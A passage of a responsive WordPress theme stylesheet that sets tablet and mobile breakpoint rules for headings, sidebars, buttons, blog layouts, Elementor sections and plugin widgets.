  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider {
    width: 702.6666666667px; } }
/* SASS Suffix: --md */
@media (max-width: 1023px) {
  /* Theme Common styles */
  html {
    font-size: 15px;
    line-height: 161.54%; }

  h1, .front_page_section_caption {
    font-size: 32px;
    margin-top: 30px;
    margin-bottom: 16px; }

  h2 {
    font-size: 28px;
    margin-top: 38px;
    margin-bottom: 20px; }

  h3 {
    font-size: 22px;
    margin-top: 36px;
    margin-bottom: 18px; }

  h4 {
    font-size: 18px;
    margin-top: 30px;
    margin-bottom: 16px; }

  h5 {
    font-size: 16px;
    margin-top: 28px;
    margin-bottom: 14px; }

  h6 {
    font-size: 15px;
    margin-top: 24px;
    margin-bottom: 10px; }

  h2.sc_item_title.sc_item_title_style_default:not(.sc_item_title_tag) {
    font-size: 32px; }

  /* Body sizes */
  .content_wrap,
  .content_container {
    width: 708px !important; }

  .menu_style_side .content_wrap,
  .menu_style_side .content_container {
    width: 648px; }

  .menu_style_side .menu_side_wrap {
    width: 60px; }

  body.menu_style_left {
    margin-left: 60px; }

  body.menu_style_right {
    margin-right: 60px; }

  .menu_style_left .sc_layouts_row_fixed_on {
    margin-left: 60px !important; }

  .menu_style_right .sc_layouts_row_fixed_on {
    margin-right: 60px !important; }

  /* Content and Sidebar */
  body:not(.expand_content):not(.body_style_fullwide):not(.body_style_fullscreen) [class*="content_wrap"] > .content {
    width: 100% !important;
    float: none; }

  [class*="content_wrap"] > .sidebar {
    width: 100% !important;
    float: none;
    margin-top: 4em; }

  /* Fullwide or Fullscreen with sidebar */
  .body_style_fullwide .content_wrap {
    padding-left: 30px;
    padding-right: 30px; }

  .body_style_fullwide.sidebar_right [class*="content_wrap"] > .content,
  .body_style_fullscreen.sidebar_right [class*="content_wrap"] > .content {
    padding-right: 0 !important;
    float: none; }

  .body_style_fullwide.sidebar_right [class*="content_wrap"] > .sidebar,
  .body_style_fullscreen.sidebar_right [class*="content_wrap"] > .sidebar {
    margin-left: 0 !important;
    float: none; }

  .body_style_fullwide.sidebar_left [class*="content_wrap"] > .content,
  .body_style_fullscreen.sidebar_left [class*="content_wrap"] > .content {
    padding-left: 0 !important;
    float: none; }

  .body_style_fullwide.sidebar_left [class*="content_wrap"] > .sidebar,
  .body_style_fullscreen.sidebar_left [class*="content_wrap"] > .sidebar {
    margin-right: 0 !important;
    float: none; }

  /* Leave max 5 columns in the gallery */
  .gallery.gallery-columns-9 .gallery-item {
    width: 20% !important; }

  .gallery.gallery-columns-8 .gallery-item {
    width: 20% !important; }

  .gallery.gallery-columns-7 .gallery-item {
    width: 20% !important; }

  .gallery.gallery-columns-6 .gallery-item {
    width: 20% !important; }

  /* Header */
  body.no_layout.menu_style_left {
    margin-left: 0; }

  body.no_layout.menu_style_right {
    margin-right: 0; }

  body.no_layout.menu_style_right .menu_side_wrap {
    right: -6rem; }

  body.no_layout.menu_style_left .menu_side_wrap {
    left: -6rem; }

  body.no_layout.menu_style_left .sc_layouts_row_fixed_on {
    padding-left: 0; }

  body.no_layout.menu_style_right .sc_layouts_row_fixed_on {
    padding-right: 0; }

  body.no_layout.menu_style_left .sc_layouts_row_fixed_on {
    margin-left: 0 !important; }

  body.no_layout.menu_style_right .sc_layouts_row_fixed_on {
    margin-right: 0 !important; }

  .page_content_wrap {
    padding-top: 6rem;
    padding-bottom: 6rem; }

  .top_panel.with_bg_image {
    min-height: 10em; }

  .sc_layouts_column .sc_layouts_item, .sc_layouts_column .sc_layouts_item + div:not(.sc_layouts_item):not(.vc_row):not(.vc_separator):not(.vc_empty_space):not(.vc_wp_text) {
    margin-right: 1.4em; }

  /* Slider */
  .top_panel .slider_engine_revo .slide_subtitle {
    margin-bottom: 1em !important; }

  .top_panel .slider_engine_revo .slide_button {
    font-size: 12px !important; }

  /* Mobile menu */
  .menu_mobile .menu_mobile_nav_area {
    position: relative;
    top: auto;
    margin: 3em 0 0;
    max-height: none;
    padding-right: 0;
    overflow-y: visible;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none; }

  .menu_mobile .menu_mobile_inner {
    overflow-y: auto; }

  .menu_mobile .menu_mobile_nav_area > ul > li > a {
    font-size: 1.5em;
    line-height: 1.5em; }

  .menu_mobile .menu_mobile_nav_area li li .open_child_menu {
    padding: 0.25em 0.45em; }

  .menu_mobile .search_mobile {
    position: relative;
    bottom: auto;
    left: 0;
    margin: 3em auto 0; }

  .menu_mobile .socials_mobile {
    position: relative;
    bottom: auto;
    margin: 1em 0 0; }

  .menu_mobile .sc_layouts_logo {
    margin-top: 4em; }

  /* Tags layouts */
  hr, .vc_separator {
    margin: 3em 0 !important; }

  /* Post layouts */
  .post_item_404:not([class*="post_item_none_"]) .page_title {
    font-size: 14em;
    line-height: 1em; }

  .format-audio .post_featured.with_thumb .post_audio {
    bottom: 1em; }

  /* Widgets */
  .sidebar .sidebar_inner {
    padding: 30px 0;
    margin-left: -20px; }

  .sidebar[class*="scheme_"] .sidebar_inner {
    padding: 30px 15px; }

  .sidebar .widget, .sidebar[class*="scheme_"] .widget {
    display: inline-block;
    float: none;
    vertical-align: top;
    width: calc(50% - 20px);
    -webkit-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    margin-left: 20px; }

  .sidebar .widget + .widget, .sidebar[class*="scheme_"] .widget + .widget {
    margin-top: 0; }

  .footer_wrap .widget + .widget + .widget,
  .sidebar .widget + .widget + .widget,
  .sidebar[class*="scheme_"] .widget + .widget + .widget {
    margin-top: 30px !important; }

  .widget.column-1_3, .widget.column-1_4, .widget.column-1_5, .widget.column-1_6, .widget.column-1_7, .widget.column-1_8, .widget.column-1_9, .widget.column-1_10, .widget.column-1_11, .widget.column-1_12 {
    width: 50%; }

  .footer_wrap .sc_content .wpb_column:not(.vc_col-sm-12) {
    width: 50% !important;
    float: none;
    display: inline-block;
    vertical-align: top; }

  .footer_wrap .sc_content .wpb_column + .wpb_column + .wpb_column {
    margin-top: 30px !important;
    padding-top: 30px !important;
    border-top-width: 1px;
    border-top-style: solid; }

  .header_fullwidth .widget,
  .footer_fullwidth .widget {
    width: 100% !important;
    display: block !important;
    margin-left: 0 !important;
    margin-bottom: 0 !important; }

  header .searchandfilter {
    margin-left: 0; }

  header .searchandfilter li input[type="text"] {
    width: 11em; }

  .sc_layouts_menu_nav .menu-collapse > a {
    margin-left: 0.4em; }

  .sc_layouts_row_type_compact .sc_button.sc_button_size_small.sc_button_with_icon {
    padding-left: 1.3em; }

  .sc_layouts_row_type_compact .sc_button.sc_button_size_small {
    padding: 0.45em 1.3em 0.55em; }

  .breadcrumbs {
    font-size: 16px;
    line-height: 20px; }

  blockquote {
    padding: 2.5em 2em 2em 5em; }

  blockquote p {
    font-size: 1.2em; }

  blockquote > cite, blockquote > p > cite {
    margin-top: 1.32em;
    padding-top: 1em; }

  blockquote:before {
    font-size: 2em;
    top: 1em;
    left: 0.7em; }

  form.mc4wp-form .mc4wp-form-fields input[type="submit"] {
    width: 38px; }

  form.mc4wp-form .mc4wp-form-fields:before {
    width: 38px; }

  form.mc4wp-form .mc4wp-form-fields input[type="email"] {
    padding: 0.65em 45px 0.65em 1em; }

  /* Buttons */
  button,
  input[type="button"],
  input[type="reset"],
  input[type="submit"],
  .theme_button,
  .post_item .more-link,
  .gallery_preview_show .post_readmore,
  .monyxi_tabs .monyxi_tabs_titles li a,
  #buddypress .comment-reply-link,
  #buddypress .generic-button a,
  #buddypress a.button,
  #buddypress button,
  #buddypress input[type="button"],
  #buddypress input[type="reset"],
  #buddypress input[type="submit"],
  #buddypress ul.button-nav li a,
  #buddypress div.activity-meta a,
  a.bp-title-button,
  body #booked-profile-page input[type="submit"],
  body #booked-profile-page button,
  body .booked-list-view input[type="submit"],
  body .booked-list-view button,
  body table.booked-calendar input[type="submit"],
  body table.booked-calendar button,
  body .booked-modal input[type="submit"],
  body .booked-modal button,
  .edd_download_purchase_form .button,
  #edd-purchase-button,
  .edd-submit.button,
  .widget_edd_cart_widget .edd_checkout a,
  .sc_button,
  .sc_layouts_row .sc_button,
  .sc_form button,
  .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"],
  #tribe-bar-form .tribe-bar-submit input[type="submit"],
  #tribe-bar-form button,
  #tribe-bar-form a,
  #tribe-bar-form input,
  #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a,
  .tribe-bar-mini #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a,
  #tribe-events .tribe-events-button,
  .tribe-events-button,
  .tribe-events-cal-links a,
  .tribe-events-sub-nav li a,
  .tribe-events-read-more,
  #tribe-events-footer ~ a.tribe-events-ical.tribe-events-button,
  .woocommerce .button, .woocommerce-page .button, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button .woocommerce #respond input#submit, .woocommerce input[type="button"], .woocommerce-page input[type="button"], .woocommerce input[type="submit"], .woocommerce-page input[type="submit"], .woocommerce .woocommerce-message .button, .woocommerce ul.products li.product .button, .woocommerce div.product form.cart .button, .woocommerce #review_form #respond p.form-submit input[type="submit"], .woocommerce-page #review_form #respond p.form-submit input[type="submit"], .woocommerce table.my_account_orders .order-actions .button, .woocommerce table.cart td.actions .button, #add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button,
  .woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce #respond input#submit[disabled]:disabled, .woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce a.button[disabled]:disabled, .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce button.button[disabled]:disabled, .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce input.button[disabled]:disabled,
  .yith-woocompare-widget a.clear-all {
    padding: 0.7em 2.4em 0.85em;
    font-size: 15px; }

  .wpcf7 .wpcf7-submit, .sc_form button {
    padding: 0.8em 2em 0.9em; }

  .sc_item_title {
    letter-spacing: 0; }

  .sc_layouts_row_type_compact .sc_button.sc_button_size_small.sc_button_with_icon {
    padding-left: 1.2em; }

  .sc_icons .sc_icons_item_title span, .sc_icons .sc_icons_item_description span {
    display: inline; }

  .sc_icons.sc_icons_extra .header-line .sc_icons_item_title {
    font-size: 16px; }

  .sc_icons.sc_icons_extra .header-line .sc_icons_icon {
    margin-right: 15px; }

  .sc_icons.sc_icons_extra .sc_icons_icon:before, .sc_icons.sc_icons_extra .sc_icons_icon > span:before {
    font-size: 2.4rem; }

  .sc_icons.sc_icons_extra .header-line {
    margin-top: 1em; }

  ul[class*="trx_addons_list"][class*="_circled"] {
    padding-left: 50px; }

  ul[class*="trx_addons_list"][class*="_circled"] > li:before {
    width: 36px;
    height: 36px;
    line-height: 36px;
    font-size: 1em;
    left: -50px; }

  .extra-table table {
    font-size: 14px; }

  .extra-table {
    padding: 8px 15px; }

  .extra-table .sell, .extra-table .buy {
    padding: 2px 3px;
    min-width: 34px;
    margin-right: 7px; }

  .tick {
    font-size: 12px !important; }

  .sc_icons.sc_icons_module .sc_icons_item .num {
    font-size: 4em;
    margin-left: 10px; }

  .sc_icons.sc_icons_module .sc_icons_item:hover .sc_icons_item_title, .sc_icons.sc_icons_module .sc_icons_item_title {
    font-size: 1.4em; }

  .sc_icons.sc_icons_module .sc_icons_item {
    padding: 10px 5px 15px; }

  .sc_icons.sc_icons_module .sc_icons_item_description {
    margin-top: 10px; }

  .sc_icons.sc_icons_module .sc_button {
    margin-top: 1em;
    padding: 0.5em 1.5em 0.65em; }

  .sc_blogger_default .sc_blogger_item.course .course-categories {
    top: 4px;
    left: 8px; }

  .sc_blogger_default .sc_blogger_item.course .course-categories a {
    padding: 2px 6px 3px; }

  .sc_blogger_default .sc_blogger_item.course .sc_blogger_item_content {
    padding: 1.2em 1.2em 1.2em; }

  .sc_blogger_default .sc_blogger_item.course .line .course-price {
    font-size: 1.1em;
    margin-top: 4px; }

  .sc_blogger_default .sc_blogger_item.course .line {
    margin-top: 1em;
    padding-top: 0.8em; }

  .sc_blogger_default .sc_blogger_item.course .sc_blogger_item_title {
    font-size: 1.15em; }

  .sc_item_title {
    line-height: 1.15em; }

  .body_style_boxed .extra-big-title .sc_item_title,
  .extra-big-title .sc_item_title {
    font-size: 32px !important; }

  .top-padding-extra.elementor-column.sc_shift_y_small_negative {
    top: 5em; }

  .sc_testimonials_default [class*="column"] .sc_testimonials_item {
    padding: 15px 5px 15px; }

  .sc_testimonials_item_author_avatar {
    margin: 0 0.7em 0.5em 0;
    width: 65px;
    height: 65px; }

  .body_style_boxed .extra-big-title-2 .sc_item_title,
  .extra-big-title-2 .sc_item_title {
    font-size: 1.6em !important; }

  .elementor-social-icon {
    font-size: 16px;
    margin-right: 5px; }

  .sc_icons .sc_icons_icon + .sc_icons_item_title, .sc_icons .sc_icons_icon + .sc_icons_item_description {
    margin-top: 7px; }

  .sc_testimonials_simple .sc_item_columns_3 .slider-slide .sc_testimonials_item {
    opacity: 1; }

  .sc_testimonials_simple .sc_item_columns_3 .slider-slide.swiper-slide-active + .slider-slide .sc_testimonials_item {
    background-color: transparent !important; }

  .scheme_dark .sc_testimonials_simple .sc_item_columns_3 .slider-slide .sc_testimonials_item .sc_testimonials_item_content:before {
    color: #fedd02 !important; }

  .sc_testimonials_simple .sc_testimonials_item {
    padding: 1em 5px 1em; }

  .wpgo-power-charts {
    min-width: 250px !important; }

  .tick {
    font-size: 10px !important; }

  .sc_item_title + .sc_item_descr, .sc_item_subtitle + .sc_item_descr, .sc_item_title + .sc_item_slider, .sc_item_subtitle + .sc_item_slider, .sc_item_descr + .sc_item_slider, .sc_item_title + .sc_item_columns, .sc_item_subtitle + .sc_item_columns, .sc_item_descr + .sc_item_columns, .sc_item_title + .sc_item_content, .sc_item_subtitle + .sc_item_content, .sc_item_descr + .sc_item_content {
    margin-top: 1.7em; }

  .sc_countdown .sc_countdown_item {
    width: 75px;
    padding: 0.8em 0 1em 0;
    margin-bottom: 10px; }

  .sc_countdown_default .sc_countdown_digits, .sc_countdown_default .sc_countdown_separator {
    font-size: 34px; }

  .sc_countdown .sc_countdown_label {
    font-size: 14px; }

  .sc_blogger_modern .sc_blogger_item .post_meta {
    display: none; }

  .sc_blogger_filters .sc_blogger_filters_titles a {
    padding: 13px 10px; }

  .sc_blogger_filters .sc_blogger_filters_titles li + li {
    margin-left: 5px; }

  .trx_addons_video_player.with_cover .video_hover, .body_style_fullwide .format-video .post_featured.with_thumb .post_video_hover, .post_layout_excerpt.format-video .post_featured.with_thumb .post_video_hover, .post_layout_chess_1.format-video .post_featured.with_thumb .post_video_hover,
  .trx_addons_video_player.with_cover .video_hover, .format-video .post_featured.with_thumb .post_video_hover {
    width: 54px;
    height: 38px;
    line-height: 36px;
    margin-left: -27px;
    text-indent: 2px; }

  .trx_addons_video_player.with_cover .video_hover, .format-video .post_featured.with_thumb .post_video_hover, .mobile_layout .trx_addons_video_player.with_cover .video_hover, .mobile_layout .format-video .post_featured.with_thumb .post_video_hover {
    margin-top: -18px; }

  .trx_addons_video_player.with_cover:hover .video_hover, .format-video .post_featured.with_thumb:hover .post_video_hover, .mobile_layout .trx_addons_video_player.with_cover .video_hover, .mobile_layout .format-video .post_featured.with_thumb .post_video_hover {
    margin-top: -18px; }

  .comments_form_wrap {
    margin-top: 4em;
    padding-top: 4.5em; }

  .comments_form .comment-respond {
    padding: 2.4em 3.2em 3.1em; }

  .sc_icons_modern.sc_icons.sc_icons_size_medium .sc_icons_icon:before {
    font-size: 2.5rem; }

  .sc_icons.sc_icons_modern .sc_icons_icon + .sc_icons_item_title {
    margin-top: 0.7em; }

  .sc_icons_modern .sc_icons_item_title {
    font-size: 1.3em; }

  .sc_icons .sc_icons_item_description {
    font-size: 15px; }

  .sc_icons.sc_icons_modern .sc_icons_item_title + .sc_icons_item_description {
    padding: 0; }

  .wpcf7 .extra-height textarea {
    height: 13em; }

  .mfp-inline-holder .mfp-content, .mfp-ajax-holder .mfp-content {
    max-width: 80%; }

  .post_layout_excerpt .extra_wrap {
    padding: 2em 2.2em 2.6em; }

  .author_avatar {
    left: 2.7em; }

  .section_title {
    font-size: 1.8em; }

  .comments_list_wrap {
    margin-top: 3em; }

  .post_layout_classic .post_title {
    font-size: 1.35em; }

  div.esg-filter-wrapper .esg-filterbutton > span, .mptt-navigation-tabs li a, div.monyxi_tabs .monyxi_tabs_titles li a, div.monyxi_tabs .monyxi_tabs_titles li a.ui-tabs-anchor {
    padding: 0.6em 1.4em; }

  .sc_price_item_info {
    padding: 1.8em 20px; }

  .sc_price_item_title {
    font-size: 1.4em; }

  .sc_price_item_link {
    padding: 0.5em 1.5em 0.6em; }

  .slider_container.slider_controls_side .slider_controls_wrap > a, .slider_outer_controls_side .slider_controls_wrap > a {
    opacity: 1;
    margin-left: 0;
    margin-right: 0; }

  .slider_container.slider_controls_side .slider_controls_wrap > .slider_prev, .slider_outer_controls_side .slider_controls_wrap > .slider_prev {
    opacity: 1;
    margin-left: 0; }

  .slider_container.slider_controls_side .slider_controls_wrap > .slider_prev, .slider_outer_controls_side .slider_controls_wrap > .slider_prev {
    left: 20px; }

  .slider_container.slider_controls_side .slider_next, .slider_outer_controls_side .slider_controls_wrap > .slider_next {
    right: 20px; }

  .slider_style_default .slider_container.slider_controls_side .slider_controls_wrap > a, .slider_style_default.slider_outer_controls_side .slider_controls_wrap > a {
    display: block !important; }

  .elementor-widget-tabs .elementor-tab-desktop-title {
    padding: 9px; }

  .elementor-widget-tabs .elementor-tabs-wrapper {
    margin-bottom: 1.5em; }

  .post_item_none_search .page_title, .post_item_none_archive .page_title {
    font-size: 7em;
    line-height: 1.1em; }

  .post_item_404 .page_info {
    padding: 0 0 0 3rem; }

  .post_item_404:not([class*="post_item_none_"]) .page_title {
    font-size: 11.5em; }

  header .searchandfilter li input[type="text"] {
    min-height: 2.3em; }

  header .searchandfilter li input[type="text"] {
    padding: 0.41em 2.2em 0.5em 0.8em; }

  /* Demo */
  .elementor-1274 .elementor-element.elementor-element-7fff5c82 .elementor-social-icon,
  .elementor-2 .elementor-element.elementor-element-24620fb .elementor-social-icon {
    font-size: 24px; }

  .post_layout_excerpt .post_header .post_price {
    font-size: 1.75em;
    line-height: 1.5em; }

  /* Blog layout: Classic */
  .post_layout_classic blockquote {
    padding: 2em 2em 2em 5em; }

  .post_layout_classic blockquote:before {
    top: 1.1em;
    left: 0.7em; }

  .post_layout_classic blockquote p {
    font-size: 15px; }

  .post_layout_classic blockquote > a, .post_layout_classic blockquote > p > a,
  .post_layout_classic blockquote > cite, .post_layout_classic blockquote > p > cite {
    font-size: 13px; }

  .post_layout_classic .swiper-container-horizontal > .swiper-pagination,
  .post_layout_classic .slider_outer > .swiper-pagination {
    bottom: 6px; }

  .post_layout_classic .slider_container .swiper-pagination-bullet,
  .post_layout_classic .slider_outer .swiper-pagination-bullet {
    width: 6px;
    height: 6px;
    line-height: 6px;
    text-align: center;
    border-width: 1px; }

  .post_layout_classic.format-audio .post_featured.with_thumb .post_audio {
    bottom: 1em; }

  .post_layout_classic.post_format_audio .mejs-time {
    display: none; }

  /* Blog layout: Masonry */
  .masonry_wrap {
    margin-right: -30px; }

  .masonry_wrap .masonry_item {
    padding: 0 30px 0 0; }

  .masonry_wrap .post_layout_masonry {
    margin-bottom: 30px; }

  .masonry_wrap .masonry_item-1_3,
  .masonry_wrap .masonry_item-1_4 {
    width: 50%; }

  /* Blog layout: Portfolio */
  .portfolio_wrap {
    margin-right: -30px; }

  .post_layout_portfolio {
    padding: 0 30px 30px 0; }

  .portfolio_wrap.portfolio_3 .post_layout_portfolio,
  .portfolio_wrap.portfolio_4 .post_layout_portfolio {
    width: 50%; }

  /* Blog layout: Portfolio Gallery */
  .gallery_preview .post_description_content {
    display: none !important; }

  .gallery_preview_description {
    padding: 0 2em; }

  .gallery_preview_show .post_readmore {
    margin-top: 0; }

  /* Blog layout: Chess */
  .post_layout_chess .post_inner_content {
    padding: 0 10%; }

  .post_layout_chess .post_title {
    font-size: 22px; }

  .post_layout_chess.post_format_quote .post_header,
  .post_layout_chess.post_format_link .post_header,
  .post_layout_chess.post_format_aside .post_header,
  .post_layout_chess.post_format_status .post_header {
    display: none; }

  .post_layout_chess.post_format_quote .post_content_inner + .post_meta,
  .post_layout_chess.post_format_link .post_content_inner + .post_meta,
  .post_layout_chess.post_format_aside .post_content_inner + .post_meta,
  .post_layout_chess.post_format_status .post_content_inner + .post_meta {
    display: block; }

  .post_layout_chess.post_format_quote .post_content_inner + .post_meta,
  .post_layout_chess.post_format_link .post_content_inner + .post_meta,
  .post_layout_chess.post_format_status .post_content_inner + .post_meta {
    margin-top: 0 !important; }

  .post_layout_chess.post_format_aside .post_content_inner + .post_meta {
    margin-top: 1em; }

  .post_layout_chess .post_header + .post_content {
    margin-top: 1em;
    line-height: 1.3846em; }

  .post_layout_chess .post_content_inner {
    display: block; }

  .post_layout_chess .post_content_inner,
  .post_layout_chess:not(.post_format_quote):not(.post_format_link):not(.post_format_aside):not(.post_format_status) .post_content_inner {
    font-size: 1em;
    line-height: 1.3846em;
    max-height: none; }

  .post_layout_chess.post_format_chat .post_content_inner {
    display: none; }

  .post_layout_chess .post_content_inner:after {
    display: none; }

  .post_layout_chess.post_format_link .post_content_inner,
  .post_layout_chess.post_format_aside .post_content_inner,
  .post_layout_chess.post_format_status .post_content_inner {
    font-size: 1.2em; }

  .post_layout_chess_3 .post_meta {
    display: block; }

  .post_layout_chess blockquote {
    padding: 2em 2em 2em 5em; }

  .post_layout_chess blockquote:before {
    top: 1.1em;
    left: 0.7em; }

  .post_layout_chess blockquote p {
    font-size: 1.3846em;
    line-height: 1.3333em; }

  .post_layout_chess blockquote > a, .post_layout_chess blockquote > p > a,
  .post_layout_chess blockquote > cite, .post_layout_chess blockquote > p > cite {
    font-size: 12px;
    line-height: 16px; }

  .post_layout_chess.post_layout_chess_1 .more-link {
    margin-top: 1.3846em; }

  .post_layout_chess_2 {
    width: 100%;
    float: none; }

  .post_layout_chess_2:nth-child(4n+3) .post_featured,
  .post_layout_chess_2:nth-child(4n+4) .post_featured {
    float: right; }

  .post_layout_chess_2:nth-child(4n+3) .post_inner,
  .post_layout_chess_2:nth-child(4n+4) .post_inner {
    left: 0;
    right: auto; }

  .post_layout_chess_3 {
    width: 100%;
    float: none; }

  .post_layout_chess_3:nth-child(6n+4) .post_featured,
  .post_layout_chess_3:nth-child(6n+5) .post_featured,
  .post_layout_chess_3:nth-child(6n+6) .post_featured {
    float: right; }

  .post_layout_chess_3:nth-child(6n+4) .post_inner,
  .post_layout_chess_3:nth-child(6n+5) .post_inner,
  .post_layout_chess_3:nth-child(6n+6) .post_inner {
    left: 0;
    right: auto; }

  .post_layout_chess:nth-child(2n+2) .post_featured {
    float: left; }

  .post_layout_chess:nth-child(2n+2) .post_inner {
    left: auto;
    right: 0; }

  .post_layout_chess_2 .post_content_inner,
  .post_layout_chess_1 .post_content_inner {
    display: none; }

  .post_layout_chess.post_layout_chess_1 .more-link {
    margin-top: 0.3em; }

  /* Front Page Builder */
  .front_page_section_subscribe_content .front_page_section_text {
    max-width: none; }

  /* ThemeREX Addons */
  /* Recent News on expanded pages */
  body.expand_content .sc_recent_news_style_news-announce .post_size_full {
    width: 100%;
    height: 198px; }

  body.expand_content .sc_recent_news_style_news-announce .post_size_big {
    width: 100%;
    height: 198px; }

  body.expand_content .sc_recent_news_style_news-announce .post_size_medium,
  body.expand_content .sc_recent_news_style_news-announce .post_size_small {
    width: 100%;
    height: 198px; }

  /* Content Area on boxed pages */
  .body_style_boxed .sc_content_width_1_1 {
    width: 708px; }

  .body_style_boxed .sc_content_width_1_2 {
    width: 354px; }

  .body_style_boxed .sc_content_width_1_3 {
    width: 236px; }

  .body_style_boxed .sc_content_width_2_3 {
    width: 472px; }

  .body_style_boxed .sc_content_width_1_4 {
    width: 177px; }

  .body_style_boxed .sc_content_width_3_4 {
    width: 531px; }

  /* Content Area with Side Menu */
  .menu_style_side .sc_content_width_1_1 {
    width: 648px; }

  .menu_style_side .sc_content_width_1_2 {
    width: 324px; }

  .menu_style_side .sc_content_width_1_3 {
    width: 216px; }

  .menu_style_side .sc_content_width_2_3 {
    width: 432px; }

  .menu_style_side .sc_content_width_1_4 {
    width: 162px; }

  .menu_style_side .sc_content_width_3_4 {
    width: 486px; }

  /* Elementor */
  .elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 708px; }

  /* Stretch rows (like VC) on pages without sidebar */
  .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow,
  .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow {
    width: 718px; }

  .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default,
  .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default {
    width: 728px; }

  .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended,
  .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended {
    width: 738px; }

  .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide,
  .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide {
    width: 748px; }

  .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider,
  .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider {
    width: 768px; }

  /* Pages with sidebar */
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow {
    width: 718px; }

  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default {
    width: 728px; }

  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended {
    width: 738px; }

  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide {
    width: 748px; }

  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider {
    width: 768px; }

  /* BBPress & BuddyPress */
  #bbpress-forums > #subscription-toggle, #bbpress-forums > .bbp-topic-tags {
    position: static;
    margin-bottom: 1em; }

  #buddypress #item-header-cover-image #item-header-avatar,
  .bp-user #buddypress #item-header #item-header-cover-image #item-header-avatar,
  #buddypress div#item-header #item-header-cover-image #item-header-content {
    width: auto;
    text-align: left; }

  #buddypress div#item-header #item-header-cover-image #item-header-content {
    max-width: 70%; }

  #buddypress .standard-form div.submit {
    padding: 0; } }
/* SASS Suffix: --sm */
@media (max-width: 767px) {
  /* Theme Common styles */
  h1, .front_page_section_caption {
    font-size: 28px;
    margin-top: 32px;
    margin-bottom: 18px; }

  h2 {
    font-size: 26px;
    margin-top: 30px;
    margin-bottom: 18px; }

  h3 {
    font-size: 22px;
    margin-top: 28px;
    margin-bottom: 18px; }

  h4 {
    font-size: 18px;
    margin-top: 26px;
    margin-bottom: 16px; }

  h5 {
    font-size: 16px;
    margin-top: 24px;
    margin-bottom: 14px; }

  h6 {
    font-size: 15px;
    margin-top: 22px;
    margin-bottom: 10px; }

  h2.sc_item_title.sc_item_title_style_default:not(.sc_item_title_tag) {
    font-size: 28px; }

  .sc_item_title.sc_item_title_style_accent:not(.sc_item_title_tag),
  .body_style_boxed .extra-big-title .sc_item_title, .extra-big-title .sc_item_title {
    font-size: 28px !important; }

  /* Body sizes */
  .content_wrap,
  .content_container {
    width: 450px !important; }

  .menu_style_side .menu_side_wrap {
    width: 60px; }

  body.mobile_layout.menu_style_left .menu_side_wrap {
    left: -60px; }

  body.mobile_layout.menu_style_right .menu_side_wrap {
    right: -60px; }

  .menu_style_left .sc_layouts_row_fixed_on {
    margin-left: 0 !important; }

  .menu_style_right .sc_layouts_row_fixed_on {
    margin-right: 0 !important; }

  /* Content and Sidebar */
  body:not(.expand_content):not(.body_style_fullwide):not(.body_style_fullscreen) [class*="content_wrap"] > .content {
    margin-bottom: 0; }

  [class*="content_wrap"] > .sidebar {
    margin-top: 3em; }

  /* Fullwide or Fullscreen with sidebar */
